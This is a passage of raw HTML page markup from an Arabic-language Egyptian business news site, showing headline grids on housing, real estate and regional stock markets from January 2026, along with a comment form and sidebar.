	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/" class="image-link media-ratio ratio-16-9" title="وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1024x682.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1200x800.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة.jpeg 1280w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="منطقة الأعمال المركزية بالعاصمة الإدارية الجديدة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/">وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:07:15+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b7%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a9/" class="image-link media-ratio ratio-16-9" title="العقارات في صدارة  القطاعات المتداولة بالبورصة المصرية خلال جلسات الأسبوع الماضي بقيمة 5.3 مليار جنيه"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/عقار-بناء-تشييد-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/عقار-بناء-تشييد-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/عقار-بناء-تشييد-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/عقار-بناء-تشييد-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/عقار-بناء-تشييد.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b7%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a9/">العقارات في صدارة  القطاعات المتداولة بالبورصة المصرية خلال جلسات الأسبوع الماضي بقيمة 5.3 مليار جنيه</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T06:00:58+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%b5%d8%af%d8%b1-30-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7%d8%aa/" class="image-link media-ratio ratio-16-9" title="وزير الإسكان يصدر 30 قرار إزالة لمخالفات بناء بالساحل الشمالي الغربي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/06/الساحل-الشمالي-الغربي-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/06/الساحل-الشمالي-الغربي-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/06/الساحل-الشمالي-الغربي-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/06/الساحل-الشمالي-الغربي-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/06/الساحل-الشمالي-الغربي-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/06/الساحل-الشمالي-الغربي.jpg 1080w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الساحل الشمالي"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%b5%d8%af%d8%b1-30-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7%d8%aa/">وزير الإسكان يصدر 30 قرار إزالة لمخالفات بناء بالساحل الشمالي الغربي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-15T12:43:37+02:00">15 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a3%d8%a8%d8%b1%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d9%86-%d8%af%d8%a7%d9%88%d9%86-%d8%aa%d8%a7%d9%88%d9%86/" class="image-link media-ratio ratio-16-9" title="كيف أصبح مشروع أبراج العلمين داون تاون نموذجًا متكاملًا للتنمية العمرانية الحديثة في مصر ومنطقة الشرق الأوسط؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/العلمين-الجديدة-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/العلمين-الجديدة-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/العلمين-الجديدة-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/العلمين-الجديدة-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/العلمين-الجديدة-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/العلمين-الجديدة-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/العلمين-الجديدة-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/العلمين-الجديدة.jpeg 1280w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="العلمين الجديدة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a3%d8%a8%d8%b1%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d9%86-%d8%af%d8%a7%d9%88%d9%86-%d8%aa%d8%a7%d9%88%d9%86/">كيف أصبح مشروع أبراج العلمين داون تاون نموذجًا متكاملًا للتنمية العمرانية الحديثة في مصر ومنطقة الشرق الأوسط؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T12:06:28+02:00">14 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/222-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%a5%d9%86%d9%81%d8%a7%d9%82-%d8%b9%d9%84%d9%89-%d9%85%d8%b4%d8%b1/" class="image-link media-ratio ratio-16-9" title="222 مليار جنيه إجمالي حجم الإنفاق على مشروعات الإسكان لمحدودي الدخل في مصر  منذ عام 2014"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/المدن-الجديدة-مشروعات-جنة-دار-مصر-سكن-مصر-450x184.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/المدن-الجديدة-مشروعات-جنة-دار-مصر-سكن-مصر-450x184.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/المدن-الجديدة-مشروعات-جنة-دار-مصر-سكن-مصر-1024x418.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/المدن-الجديدة-مشروعات-جنة-دار-مصر-سكن-مصر-768x314.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/المدن-الجديدة-مشروعات-جنة-دار-مصر-سكن-مصر-1200x490.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/01/المدن-الجديدة-مشروعات-جنة-دار-مصر-سكن-مصر.jpg 1204w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/222-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%a5%d9%86%d9%81%d8%a7%d9%82-%d8%b9%d9%84%d9%89-%d9%85%d8%b4%d8%b1/">222 مليار جنيه إجمالي حجم الإنفاق على مشروعات الإسكان لمحدودي الدخل في مصر  منذ عام 2014</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T06:05:36+02:00">14 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d8%b3%d9%83%d9%86-%d9%83%d9%84-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%8a%d9%86-%d8%a3%d9%88%d9%84-%d8%ad%d8%a7%d8%a6%d8%b7/" class="image-link media-ratio ratio-16-9" title="رئيس الوزراء : &#8220;سكن كل المصريين&#8221; أول حائط صد لمواجهة النمو العشوائي والتعدي على الأراضي الزراعية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/88-450x321.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/88-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/88-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/88-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/88-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/88-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/88-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/88.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-%d8%b3%d9%83%d9%86-%d9%83%d9%84-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%8a%d9%86-%d8%a3%d9%88%d9%84-%d8%ad%d8%a7%d8%a6%d8%b7/">رئيس الوزراء : &#8220;سكن كل المصريين&#8221; أول حائط صد لمواجهة النمو العشوائي والتعدي على الأراضي الزراعية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-13T20:48:56+02:00">13 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86-%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9-%D8%AA%D8%B9%D9%84%D9%86-%D8%A8%D8%AF%D8%A1-%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84-%D8%A7%D9%84%D8%A5%D9%86/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='14117' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bf0a81f024" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/" class="image-link media-ratio ratio-16-9" title="مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-450x294.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-450x294.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1024x669.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-768x502.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1200x784.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر.jpg 1220w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="بورصة قطر"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/">مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T15:03:32+02:00">18 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>أغلق مؤشر بورصة قطر تداولاته، اليوم، مرتفعا بواقع 57.34 نقطة، أي بنسبة 0.52 في المئة،&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/227-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/227-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/227-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1200x801.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/227.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/">اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:13:05+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1024x682.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1200x800.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة.jpeg 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="منطقة الأعمال المركزية بالعاصمة الإدارية الجديدة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/">وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:07:15+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-26-%d8%b4%d8%b1%d9%83%d8%a9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%88%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%88%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="بمشاركة 26 شركة ..  وزير العمل ومحافظ السويس يفتتحان ملتقى توظيفي ويوفر 1700 فرصة عمل لشباب المحافظة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/865-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/865-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/865-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/865-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/865-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/865-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/865-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/865.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-26-%d8%b4%d8%b1%d9%83%d8%a9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%88%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%b3%d9%88%d9%8a/">بمشاركة 26 شركة ..  وزير العمل ومحافظ السويس يفتتحان ملتقى توظيفي ويوفر 1700 فرصة عمل لشباب المحافظة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:05:19+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

